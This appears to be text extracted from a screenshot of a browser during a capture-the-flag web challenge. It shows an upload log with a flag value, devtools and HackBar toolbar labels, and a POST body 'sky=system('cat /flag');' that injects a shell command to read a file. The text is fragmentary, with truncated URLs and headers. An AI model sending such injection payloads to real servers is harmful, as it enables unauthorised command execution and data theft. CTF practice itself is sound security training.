 不安全 a159cb3b-16f9-4761-86f2-e9acffea53f9.node4.buuoj.cn:81/logs/upload.17202b7f66e269b21...
User admin uploaded file markup.py. User admin uploaded file flag{89424855-3928-4097-a348-9a602c07be5c} .py.
Elements Console Recorder Performance insights Sources Network Performance Memory Application Secu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://a159cb3b-16f9-4761-86f2-e9acffea53f9.node4.buuoj.cn:81/logs/upload.17202b7f66e269b2
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
sky=system('cat /flag'); Upgrade-Insec